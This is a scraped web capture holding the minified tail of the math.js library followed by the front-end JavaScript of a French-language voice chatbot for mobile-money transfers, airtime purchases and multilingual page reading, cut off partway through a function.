gx={relTol:1e-12,absTol:1e-15,matrix:"Matrix",number:"number",numberFallback:"number",precision:64,predictable:!1,randomSeed:null,legacySubset:!1},yx=["Matrix","Array"],xx=["number","BigNumber","bigint","Fraction"];function bx(e,t){function n(r){if(r){if(void 0!==r.epsilon){console.warn('Warning: The configuration option "epsilon" is deprecated. Use "relTol" and "absTol" instead.');const e=ae(r);return e.relTol=r.epsilon,e.absTol=.001*r.epsilon,delete e.epsilon,n(e)}!0===r.legacySubset&&console.warn('Warning: The configuration option "legacySubset" is for compatibility only and might be deprecated in the future.');const i=ae(e);wx(r,"matrix",yx),wx(r,"number",xx),ue(e,r);const o=ae(e),a=ae(r);return t("config",o,i,a),o}return ae(e)}return n.MATRIX_OPTIONS=yx,n.NUMBER_OPTIONS=xx,Object.keys(gx).forEach((t=>{Object.defineProperty(n,t,{get:()=>e[t],enumerable:!0,configurable:!0})})),n}function wx(e,t,n){void 0===e[t]||n.includes(e[t])||console.warn('Warning: Unknown value "'+e[t]+'" for configuration option "'+t+'". Available options: '+n.map((e=>JSON.stringify(e))).join(", ")+".")}const vx=function e(n,r){const i=sr({},gx,r);if("function"!=typeof Object.create)throw new Error("ES5 not supported by this JavaScript engine. Please load the es5-shim and es5-sham library for compatibility.");const o=function(e){const t=new hx;return e.on=t.on.bind(t),e.off=t.off.bind(t),e.once=t.once.bind(t),e.emit=t.emit.bind(t),e}({isNumber:h,isComplex:x,isBigNumber:g,isBigInt:y,isFraction:b,isUnit:w,isString:v,isArray:N,isMatrix:A,isCollection:E,isDenseMatrix:S,isSparseMatrix:M,isRange:C,isIndex:T,isBoolean:B,isResultSet:F,isHelp:D,isFunction:O,isDate:_,isRegExp:z,isObject:I,isMap:q,isPartitionedMap:k,isObjectWrappingMap:R,isNull:P,isUndefined:U,isAccessorNode:j,isArrayNode:L,isAssignmentNode:$,isBlockNode:H,isConditionalNode:G,isConstantNode:Z,isFunctionAssignmentNode:W,isFunctionNode:Y,isIndexNode:J,isNode:X,isObjectNode:Q,isOperatorNode:K,isParenthesisNode:ee,isRangeNode:te,isRelationalNode:ne,isSymbolNode:re,isChain:ie});o.config=bx(i,o.emit),o.expression={transform:{},mathWithTransform:{config:o.config}};const a={};function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return o.typed.apply(o.typed,t)}s.isTypedFunction=t.isTypedFunction;const u=function(e,t,n,r){function i(t,i,a){var s,u;if(a.wrap&&"function"==typeof i&&(i=function(e){const t=function(){const t=[];for(let e=0,n=arguments.length;e<n;e++){const n=arguments[e];t[e]=n&&n.valueOf()}return e.apply(n,t)};return e.transform&&(t.transform=e.transform),t}(i)),"function"==typeof(u=i)&&"string"==typeof u.signature&&(i=e(t,{[i.signature]:i})),e.isTypedFunction(n[t])&&e.isTypedFunction(i))return i=a.override?e(t,i.signatures):e(n[t],i),n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));const c=void 0!==n[t],l=null===(s=n.Unit)||void 0===s?void 0:s.isValuelessUnit(t);if(!c&&!l||a.override)return n[t]=i,delete r[t],o(t,i),void n.emit("import",t,(function(){return i}));if(!a.silent)throw new Error('Cannot import "'+t+'": already exists')}function o(e,t){t&&"function"==typeof t.transform?(n.expression.transform[e]=t.transform,u(e)&&(n.expression.mathWithTransform[e]=t.transform)):(delete n.expression.transform[e],u(e)&&(n.expression.mathWithTransform[e]=t))}function a(e){delete n.expression.transform[e],u(e)?n.expression.mathWithTransform[e]=n[e]:delete n.expression.mathWithTransform[e]}function s(t,i){var o,s;let u=arguments.length>2&&void 0!==arguments[2]?arguments[2]:t.fn;if(u.includes("."))throw new Error("Factory name should not contain a nested path. Name: "+JSON.stringify(u));const f=c(t)?n.expression.transform:n,p=u in n.expression.transform,m=me(f,u)?f[u]:void 0,d=function(){const r={};t.dependencies.map(ge).forEach((e=>{if(e.includes("."))throw new Error("Factory dependency should not contain a nested path. Name: "+JSON.stringify(e));"math"===e?r.math=n:"mathWithTransform"===e?r.mathWithTransform=n.expression.mathWithTransform:"classes"===e?r.classes=n:r[e]=n[e]}));const o=t(r);if(o&&"function"==typeof o.transform)throw new Error('Transforms cannot be attached to factory functions. Please create a separate function for it with export const path = "expression.transform"');if(void 0===m||i.override)return o;if(e.isTypedFunction(m)&&e.isTypedFunction(o))return e(m,o);if(i.silent)return m;throw new Error('Cannot import "'+u+'": already exists')},h=null!==(o=null===(s=t.meta)||void 0===s?void 0:s.formerly)&&void 0!==o?o:"",g=c(t)||function(e){return!(e.fn.includes(".")||me(l,e.fn)||e.meta&&e.meta.isClass)}(t),y=n.expression.mathWithTransform;t.meta&&!1===t.meta.lazy?(f[u]=d(),h&&(f[h]=f[u]),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))):(pe(f,u,d),h&&pe(f,h,d),m&&p?(a(u),h&&a(h)):g&&(pe(y,u,(()=>f[u])),h&&pe(y,h,(()=>f[u])))),r[u]=t,n.emit("import",u,d)}function u(e){return!me(l,e)}function c(e){return void 0!==e&&void 0!==e.meta&&!0===e.meta.isTransformFunction||!1}const l={expression:!0,type:!0,docs:!0,error:!0,json:!0,chain:!0};return function(e,t){const n=arguments.length;if(1!==n&&2!==n)throw new wa("import",n,1,2);t||(t={});const r={};!function e(n,r,i){if(Array.isArray(r))r.forEach((t=>e(n,t)));else if(I(r)||"object"==typeof(o=r)&&"Module"===o[Symbol.toStringTag])for(const t in r)me(r,t)&&e(n,r[t],t);else if(he(r)||void 0!==i){const e=he(r)?c(r)?r.fn+".transform":r.fn:i;if(me(n,e)&&n[e]!==r&&!t.silent)throw new Error('Cannot import "'+e+'" twice');n[e]=r}else if(!t.silent)throw new TypeError("Factory, Object, or Array expected");var o}(r,e);for(const e in r)if(me(r,e)){const n=r[e];if(he(n))s(n,t);else if("function"==typeof(o=n)||"number"==typeof o||"string"==typeof o||"boolean"==typeof o||null===o||w(o)||x(o)||g(o)||b(o)||A(o)||Array.isArray(o))i(e,n,t);else if(!t.silent)throw new TypeError("Factory, Object, or Array expected")}var o}}(s,0,o,a);return o.import=u,o.on("config",(()=>{Object.values(a).forEach((e=>{e&&e.meta&&e.meta.recreateOnConfigChange&&u(e,{override:!0})}))})),o.create=e.bind(null,n),o.factory=de,o.import(Object.values(le(n))),o.ArgumentsError=wa,o.DimensionError=xr,o.IndexError=br,o}(e)})(),r.default})()));
//# sourceMappingURL=math.js.map

--- FILE ---
content_type: application/javascript
request_url: http://openmoise.ci:8069/chat_bot/static/src/js/app.js?version=1768940616686
body_size: 242231
content:
//webkitURL is deprecated but nevertheless
URL = window.URL || window.webkitURL;

var gumStream; //stream from getUserMedia()
var recorder; //WebAudioRecorder object
var input; //MediaStreamAudioSourceNode  we'll be recording
var encodingType; //holds selected encoding for resulting audio (file)
var encodeAfterRecord = true; // when to encode
var a;
var previous_message;
var readingAudio;

// const timeRegex = /\b(\d{1,2})(?::(\d{2}))?\s?(?:am|pm)?\b/gi;
// const numberRegex = /\d+/g;
// const newNumberRegex = /[^a-zA-Z ]/g;
// const specialCaractersRegex = /[^a-zA-Z0-9 ]/g;

// shim for AudioContext when it's not avb.
var AudioContext = window.AudioContext || window.webkitAudioContext;
var audioContext; //new audio context to help us record
var encodingTypeSelect;
var recordButton;
var recordButtonImage;
var stopButton;
var authentication = false;
var create_email = false;
var final_transcript = "";
var recognizing = false;
var ignore_onend;
var start_timestamp;
var chatbotAppFileRecognition = new (window.SpeechRecognition ||
  window.webkitSpeechRecognition ||
  window.mozSpeechRecognition ||
  window.msSpeechRecognition)();
chatbotAppFileRecognition.continuous = true;
chatbotAppFileRecognition.interimResults = false;
chatbotAppFileRecognition.lang = "fr-FR";
var voiceActiveButton;
var dictionnary = {};
var active_session;
var last_user_sentence;
var last_bot_sentence;
var type_sentence = null;
var question_var_global;
var destinataire = sessionStorage.getItem("receiver");
var montant = sessionStorage.getItem("amount");
var cancelled;
var clicked;
var registration = false;
var last_message_sent_time;
var htmlText;
var two_line = /\n\n/g;
var one_line = /\n/g;
var data_to_send = "";
var search_elearning = false;
var specific_app_services = {
  jumia: "https://www.jumia.ci/",
  food: "https://food.jumia.ci/",
  yango: "https://yango.com/fr_ci/",
  uber: "https://www.uber.com/ci/fr/",
  facebook: "https://www.facebook.com/",
  youtube: "https://www.youtube.com/",
  "tik tok": "https://www.tiktok.com/fr/",
  pinterest: "https://www.pinterest.com/pinterest/",
  snapchat: "https://www.snapchat.com/fr-FR",
  dailymotion: "https://www.dailymotion.com/ci",
  whatsapp: "https://www.whatsapp.com/?lang=fr",
  rti: "https://www.rti.ci/",
  mycanal: "https://www.canalplus-afrique.com/ci",
  "orange tv": "https://www.orange.ci/fr/offres-tv.html",
  "google maps": "https://www.google.ci/maps/",
  wave: "https://www.wave.com/",
  instagram: "https://www.instagram.com/",
  "fraternité matin": "https://www.fratmat.info/",
  chrome: "https://www.google.com/chrome/",
  messenger: "https://www.messenger.com/",
  "jumia deals": "https://deals.jumia.ci/",
  netflix: "https://www.netflix.com/ci/",
  amazon: "https://www.amazon.fr/",
  "ali baba": "https://www.alibaba.com/",
  spotify: "https://www.spotify.com/ci-fr/",
  deezer: "https://www.deezer.com/fr/offers",
  glovo: "https://glovoapp.com/",
  skype: "https://www.skype.com/fr/",
  "orange et moi": "https://www.orange.ma/orange-et-moi",
  linkedin: "https://fr.linkedin.com/",
  zoom: "https://zoom.us/",
  aliexpresse: "https://best.aliexpress.com/",
  "opera news": "https://ci.opera.news/",
  telegram: "https://telegram.org/",
  twitter: "https://twitter.com/explore",
};

var specific_keywords = {
  annie: "agni",
  annick: "agni",
  "ben 10": "dendi",
  baoulé: "baoule",
  dandy: "dendi",
  dj: "dendi",
  fond: "fongbe",
  fonderie: "fongbe",
  son: "fongbe",
  phobie: "fongbe",
  moret: "moore",
  mourez: "moore",
  morez: "moore",
  maury: "moore",
  peul: "pular",
  apple: "pular",
  feuille: "pular",
  appelle: "pular",
  pull: "pular",
  "il y a combat": "yacouba",
  gourou: "gouro",
  gros: "gouro",
  gourmand: "gouro",
  goran: "gouro",
  goureau: "gouro",
  bourreau: "gouro",
  bureau: "gouro",
  guéri: "guere",
  guéret: "guere",
  bd: "bete",
  bt: "bete",
  "ce nouveau": "senoufo",
  "c'est nouveau": "senoufo",
  mannequin: "malinke",
  "alain quai": "malinke",
  diola: "Dyula",
  Dyula: "Dyula",
  "joue la": "Dyula",
  viola: "Dyula",
  "dis oh la": "Dyula",
  lola: "Dyula",
  oula: "Dyula",
  hola: "Dyula",
  voilà: "Dyula",
  jula: "Dyula",
  "vous mentez": "gourmantche",
  "gourmand tu y es": "gourmantche",
  "gros marché": "gourmantche",
  house: "haoussa",
  aoutat: "haoussa",
  vida: "dida",
  sida: "dida",
  déjà: "dida",
  blida: "dida",
  abaisse: "abbey",
  avait: "abbey",
  ab: "abbey",
  voilà: "wolof",
  "wall of": "wolof",
  "nina la": "mina",
};
var local_languages = [
  "agni",
  "baoule",
  "bete",
  "dendi",
  "fongbe",
  "gouro",
  "kikongo",
  "lingala",
  "malinke",
  "mina",
  "moore",
  "pular",
  "senoufo",
  "wolof",
  "yacouba",
  "yoruba",
];

var existCondition2 = setInterval(function () {
  if ($("#chat-bot-group").length) {
    clearInterval(existCondition2);
    var chatbot_btn = document.getElementById("chat-bot-group");
    chatbot_btn.style = "position: absolute; right: 5% !important;";

    // Make the DIV element draggable:
    dragElement(chatbot_btn);
  }
}, 100);

try {
  const reading_lang = document.getElementById("reading_lang");
  // const reading_mode = document.getElementById("reading_mode");
  reading_lang.value = localStorage.getItem("reading_lang");
  // reading_mode.value = localStorage.getItem('reading_mode');
} catch (error) {
  // console.log("Error", error)
}

// Barre d'outil pour la lecture en langues
const toggleToolbar = document.querySelectorAll(".toggle-toolbar");
const stickyToolbarContainer = document.querySelector(
  ".sticky-toolbar-container"
);

toggleToolbar.forEach(function (element) {
  element.addEventListener("click", function () {
    stickyToolbarContainer.classList.toggle("show-toolbar");
  });
});

function readingVoxygen(sentence, voice) {
  var value = {
    params: {
      text: sentence,
      voice: voice,
    },
  };
  $.ajax({
    url: "/audio_gateway",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",

    success: function (data) {
      url = data.result;
      readingAudio = new Audio(url);
      readingAudio.play();
      readingAudio.addEventListener(
        "ended",
        function (e) {
          document
            .getElementsByClassName("fa fa-pause")[0]
            .parentNode.setAttribute("onClick", "startReading()");
          document.getElementsByClassName("fa fa-pause")[0].className =
            "fa fa-play";
        },
        false
      );
    },
    error: function (error) {
      alert(error);
    },
  });
}

async function startReading() {
  var translatedText;
  if (readingAudio?.paused) {
    readingAudio.play();
    document
      .getElementsByClassName("fa fa-play")[0]
      .parentNode.setAttribute("onClick", "pauseReading()");
    document.getElementsByClassName("fa fa-play")[0].className = "fa fa-pause";
  } else {
    if (localStorage.getItem("reading_lang") == "Mike_fr") {
      // For French
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "fr", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Mike_en") {
      // For English
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "en", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Nabou") {
      // For Wolof
      htmlText = $("#wrap").text();
      alert("Le Wolof n'est pas disponible actuellement.");
    } else if (localStorage.getItem("reading_lang") == "Haoussa_voice") {
      // For Haoussa
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ha", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Adel") {
      // For Swahili
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "sw", htmlText);
    } else if (localStorage.getItem("reading_lang") == "Kone") {
      // For Bambara
      htmlText = $("#wrap").text();
      const cleanedText = htmlText
        .replace(timeRegex, "")
        .replace(numberRegex, "")
        .replace(specialCaractersRegex, "")
        .replace(newNumberRegex, "");
      translatedText = await translate("auto", "bm", cleanedText);
    } else if (localStorage.getItem("reading_lang") == "Karima") {
      // For Arabic
      htmlText = $("#wrap").text();
      translatedText = await translate("auto", "ar", htmlText);
    } else {
      alert("Veuillez définir une langue dans les paramètres.");
    }
    if (translatedText && translatedText != "" && translatedText != " ") {
      try {
        stopReading();
      } catch (error) {
        // console.log('Nothing is running')
      }
      const textToRead = translatedText.replaceAll("\n", "");
      document
        .getElementsByClassName("fa fa-play")[0]
        .parentNode.setAttribute("onClick", "pauseReading()");
      document.getElementsByClassName("fa fa-play")[0].className =
        "fa fa-pause";
      try {
        readingVoxygen(
          textToRead.replace(numberRegex, ""),
          localStorage.getItem("reading_lang")
        );
      } catch (error) {
        document
          .getElementsByClassName("fa fa-pause")[0]
          .parentNode.setAttribute("onClick", "startReading()");
        document.getElementsByClassName("fa fa-pause")[0].className =
          "fa fa-play";
      }
    }
  }
}

function stopReading() {
  readingAudio.pause();
  readingAudio.currentTime = 0;
  try {
    document
      .getElementsByClassName("fa fa-pause")[0]
      .parentNode.setAttribute("onClick", "startReading()");
    document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
  } catch (error) {}
}

function pauseReading() {
  readingAudio.pause();
  document
    .getElementsByClassName("fa fa-pause")[0]
    .parentNode.setAttribute("onClick", "startReading()");
  document.getElementsByClassName("fa fa-pause")[0].className = "fa fa-play";
}

function saveSettings(e) {
  e = e || window.event;
  e.preventDefault();
  const reading_lang = document.getElementById("reading_lang");
  const reading_mode = document.getElementById("reading_mode");
  localStorage.setItem("reading_lang", reading_lang.value);
  // localStorage.setItem('reading_mode', reading_mode.value)
  localStorage.setItem("reading_mode", "auto");
  window.location.href = window.location.pathname;
  // window.location.reload()
}

function translate(sourceLang, targetLang, sourceText) {
  sourceText = sourceText.replaceAll("\n", "").trim().split(/\s+/).join(" ");
  var response = [];

  var url =
    "https://translate.googleapis.com/translate_a/single?client=gtx&sl=" +
    sourceLang +
    "&tl=" +
    targetLang +
    "&dt=t&q=" +
    encodeURI(sourceText);
  //console.log(url);

  $.getJSON(url, function (data) {
    for (let i = 0; i < data[0].length; i++) {
      const translation = data[0][i];
      localStorage.setItem(
        "reading_text",
        localStorage.getItem("reading_text") +
          translation[0]
            .replace(timeRegex, "")
            .replace(numberRegex, "")
            .replace(specialCaractersRegex, "")
            .replace(newNumberRegex, "")
      );
    }
  });

  response = localStorage.getItem("reading_text");
  return response;
}

function dragElement(elmnt) {
  var pos1 = 0,
    pos2 = 0,
    pos3 = 0,
    pos4 = 0;
  if (document.getElementById(elmnt.id)) {
    // if present, the header is where you move the DIV from:
    document.getElementById(elmnt.id).onmousedown = dragMouseDown;
  } else {
    // otherwise, move the DIV from anywhere inside the DIV:
    elmnt.onmousedown = dragMouseDown;
  }

  function dragMouseDown(e) {
    e = e || window.event;
    e.preventDefault();
    // get the mouse cursor position at startup:
    pos3 = e.clientX;
    pos4 = e.clientY;
    document.onmouseup = closeDragElement;
    // call a function whenever the cursor moves:
    document.onmousemove = elementDrag;
  }

  // For Mobile devices
  elmnt.addEventListener("touchmove", function (e) {
    // grab the location of touch
    var touchLocation = e.targetTouches[0];

    // assign elmnt new coordinates based on the touch.
    elmnt.style.left = touchLocation.pageX + "px";
    elmnt.style.top = touchLocation.pageY + "px";
  });

  /* record the position of the touch
	when released using touchend event.
	This will be the drop position. */
  elmnt.addEventListener("touchend", function (e) {
    // current elmnt position.
    var x = parseInt(elmnt.style.left);
    var y = parseInt(elmnt.style.top);
  });

  function elementDrag(e) {
    e = e || window.event;
    e.preventDefault();
    // calculate the new cursor position:
    pos1 = pos3 - e.clientX;
    pos2 = pos4 - e.clientY;
    pos3 = e.clientX;
    pos4 = e.clientY;
    // set the element's new position:
    elmnt.style.top = elmnt.offsetTop - pos2 + "px";
    elmnt.style.left = elmnt.offsetLeft - pos1 + "px";
  }

  function closeDragElement() {
    // stop moving when mouse button is released:
    document.onmouseup = null;
    document.onmousemove = null;
  }
}

function linebreak(s) {
  return s.replace(two_line, "<p></p>").replace(one_line, "<br>");
}

function hasNumber(myString) {
  return /\d/.test(myString);
}

window.addEventListener("scroll", (e) => {
  e.preventDefault();
  window.scrollTo(0, 0);
});

function getBrowserName() {
  if (
    (window.navigator.userAgent.indexOf("Opera") ||
      window.navigator.userAgent.indexOf("OPR")) != -1
  ) {
    return "Opera";
  } else if (window.navigator.userAgent.indexOf("Edg") != -1) {
    return "Edge";
  } else if (window.navigator.userAgent.indexOf("Chrome") != -1) {
    return "Chrome";
  } else if (window.navigator.userAgent.indexOf("Safari") != -1) {
    return "Safari";
  } else if (window.navigator.userAgent.indexOf("Firefox") != -1) {
    return "Firefox";
  } else if (
    window.navigator.userAgent.indexOf("MSIE") != -1 ||
    !!document.documentMode == true
  ) {
    //IF IE > 10
    return "IE";
  } else {
    return "unknown";
  }
}

var first_char = /\S/;

var recording = false;

function capitalize(s) {
  return s.replace(first_char, function (m) {
    return m.toUpperCase();
  });
}

function setAmount(amount) {
  sessionStorage.setItem("amount", amount);
  var button_input = document.getElementById("button_amount_input");
  var amount_input = document.getElementById("replyNumber");
  amount_input.remove();
  button_input.remove();
  if (localStorage.getItem("foreign_lang") == "fr") {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("foreign_lang") == "Dyula") {
    reponsebot(
      {
        sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
          "receiver"
        )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  } else {
    reponsebot(
      {
        sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
          "receiver"
        )} ? (Répondez simplement par OUI ou par NON)`,
        var: [amount, sessionStorage.getItem("receiver")],
      },
      localStorage.getItem("foreign_lang")
    );
  }
}

function setChecked() {
  if (document.getElementById("replyNumber").value != "") {
    ajax_buy_pass_orange(document.getElementById("replyNumber").value);
  } else {
    ajax_buy_pass_orange(1);
  }
}

function get_receiver_phone_number() {
  var value = {
    jsonrpc: "2.0",
    params: {
      lang: localStorage.getItem("foreign_lang"),
    },
  };
  $.ajax({
    url: "/phone_number",
    data: JSON.stringify(value),
    type: "POST",
    contentType: "application/json",
    dataType: "json",
    success: function (data) {
      try {
        response = data.result.result;
        if (data.result.is_phone_number) {
          try {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          } catch (error) {
            localStorage.setItem(
              "phone_number",
              String(response.sentence)
                .replace(" ", "")
                .replace("+225", "")
                .replace("+229", "")
            );
          }
        }
      } catch (error) {
        // console.log("Problème avec le numéro de téléphone", error)
      }
    },
  });
}

function confirm_transaction(amount_) {
  // var modal = document.getElementById("myModal");
  var modal2 = document.getElementById("myModalSendMoney");
  var withdraw_message = "";
  // modal.style.display = "none";
  modal2.style.display = "none";
  if (
    localStorage.getItem("phone_number") != null ||
    localStorage.getItem("phone_number") != undefined ||
    String(localStorage.getItem("phone_number")) != "undefined"
  ) {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille vers le ${localStorage.getItem(
        "phone_number"
      )}? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  } else {
    withdraw_message = {
      sentence: `Voulez-vous retirer ${amount_}Francs de votre portefeuille? (Répondez simplement par OUI ou par NON)`,
      var: [amount_],
    };
  }
  reponsebot(withdraw_message, localStorage.getItem("foreign_lang"));
}

function setAmount2(amount) {
  sessionStorage.setItem("amount", amount);
  if (localStorage.getItem("service") == "airtime") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    var airtime_message;
    if (localStorage.getItem("foreign_lang") == "fr") {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      airtime_message = {
        sentence: `an be na dasi ${amount} tigɛ i kun ka sababu kɛ ila kredi san ye. i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
        var: [amount],
      };
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    } else {
      if (
        localStorage.getItem("phone_number") != null ||
        String(localStorage.getItem("phone_number")) != "undefined" ||
        localStorage.getItem("phone_number") != undefined
      ) {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit vers le ${localStorage.getItem(
            "phone_number"
          )}. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      } else {
        airtime_message = {
          sentence: `Vous serez débité de ${amount}Francs pour votre achat de crédit. Voulez-vous continuer ? (Répondez simplement par OUI ou par NON)`,
          var: [amount],
        };
      }
      reponsebot(airtime_message, localStorage.getItem("foreign_lang"));
    }
  } else if (localStorage.getItem("service") == "transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    reponsebot(
      {
        sentence: `Voulez-vous recharger votre portefeuille de ${amount}Francs? (Répondez simplement par OUI ou par NON)`,
        var: [amount],
      },
      localStorage.getItem("foreign_lang")
    );
  } else if (localStorage.getItem("service") == "paiement_marchand") {
    confirm_transaction(amount);
  } else if (localStorage.getItem("service") == "direct_transfert") {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs au ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  } else {
    // var modal = document.getElementById("myModal");
    var modal2 = document.getElementById("myModalSendMoney");
    // modal.style.display = "none";
    modal2.style.display = "none";
    if (localStorage.getItem("foreign_lang") == "fr") {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else if (localStorage.getItem("foreign_lang") == "Dyula") {
      reponsebot(
        {
          sentence: `i be na dasi ${amount} tchi ${sessionStorage.getItem(
            "receiver"
          )} man? i djabi kan ye kɛ dɔrɔn oum ba fɛ walman oum ta fɛ`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    } else {
      reponsebot(
        {
          sentence: `Voulez-vous envoyer ${amount}Francs à ${sessionStorage.getItem(
            "receiver"
          )} ? (Répondez simplement par OUI ou par NON)`,
          var: [amount, sessionStorage.getItem("receiver")],
        },
        localStorage.getItem("foreign_lang")
      );
    }
  }
}

function setChecked2(val) {
  if (localStorage.getItem("service") == "openpay") {
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  } else {
    // setAmount2(parseInt(document.getElementsByClassName('total')[0].innerText));
    setAmount2(
      parseInt(document.getElementsByClassName("total_money")[0].innerText)
    );
  }
}

// function setPassOption(){
// 	if (voiceActiveImg.alt != "Activer la voix") {
// 		reponsebot("Veuillez saisir le numéro de l'option du transfert", localStorage.getItem("foreign_lang"));
// 	} else {
// 		reponsebotnovoice("Veuillez saisir le numéro de l'option du transfert");
// 	}
// 	var div_amount = document.createElement('div');
// 	div_amount.id = "div_amount";
// 	div_amount.className = "container";
// 	div_amount.innerHTML = amount_input + button_submit;
// 	var amount_input = "<input type='number' id='replyNumber' min='0' style='width: 100%;' data-bind='value:replyNumber' required/>";
// 	var button_submit = "<button class='btn btn-success' id='button_amount_input' style='width: 100%;' onclick='setChecked()'>Ok</button>";

// 	var chat_body = document.getElementsByClassName('chat-body-rasa')[0];
// 	chat_body.innerHTML += amount_input + button_submit;
// }

function setReceiver(receiver) {
  sessionStorage.setItem("receiver", receiver);
  var modal = document.getElementById("myFriendsModal");
  modal.style.display = "none";
  modal.remove();
  if (localStorage.getItem("money_in_voice") == "True") {
    setAmount2(localStorage.getItem("money_in_voice_value"));
  } else {
    if (localStorage.getItem("service") == "openpay") {
      getModalSendMoney();
    } else {
      // getModal();
      getModalSendMoney();
    }
  }
}
//caroussele gestinaire

function initializeCarousel(carousel) {
  let startX, moving = false, currentSlide = 0;
  const slider = carousel.querySelector('.chat-bot-carousel-slide');

  // Fonctions pour la souris
  slider.addEventListener('mousedown', e => {
    startX = e.clientX;
    moving = true;
    e.preventDefault(); // Éviter la sélection de texte
  });

  window.addEventListener('mouseup', () => {
    if (moving) {
      moving = false;
    }
  });

  slider.addEventListener('mousemove', e => {
    if (moving) {
      handleSwipe(e.clientX, slider, carousel);
    }
  });

  // Fonctions pour le tactile
  slider.addEventListener('touchstart', e => {
    startX = e.touches[0].clientX;
  });

  slider.addEventListener('touchmove', e => {
    e.preventDefault(); // Pour éviter le scrolling du navigateur
  });

  slider.addEventListener('touchend', e => {
    handleSwipe(e.changedTouches[0].clientX, slider, carousel);
  });

  function handleSwipe(endX, slider, carousel) {
    if (startX - endX > 50) {
      nextSlide(slider, carousel);
    } else if (endX - startX > 50) {
      prevSlide(slider, carousel);
    }
  }

  function nextSlide(slider, carousel) {
    const items = carousel.querySelectorAll('.chat-bot-item');
    if (currentSlide < items.length - 2) {
      currentSlide += 2;
      updateCarousel(slider, carousel);
    }
  }

  function prevSlide(slider, carousel) {
    if (currentSlide > 0) {
      currentSlide -= 2;
      updateCarousel(slider, carousel);
    }
  }

  function updateCarousel(slider, carousel) {
    const slideWidth = carousel.clientWidth / 2;
    slider.style.transform = `translateX(-${currentSlide * slideWidth}px)`;
  }
}

// Initialisation des carrousels existants
document.querySelectorAll('.chat-bot-carousel-container').forEach(initializeCarousel);


async function pre_nlu_processnjl(final_transcript) {
  // Créez une promesse pour encapsuler l'appel AJAX
  return new Promise(function (resolve, reject) {
    var value = {
      jsonrpc: "2.0",
      params: {
        textsend: final_transcript
      },
    };

    $.ajax({
      url: '/getShotcommande',
      type: 'POST',
      contentType: 'application/json',
      data: JSON.stringify(value),
      success: function (response) {
        console.log("response");
        console.log(response);
        if ('error' in response){
           resolve(final_transcript);
        }else{
          var statut = response.result.statut;
          if (statut == 200) {
            if (response.result.type == "argent") {
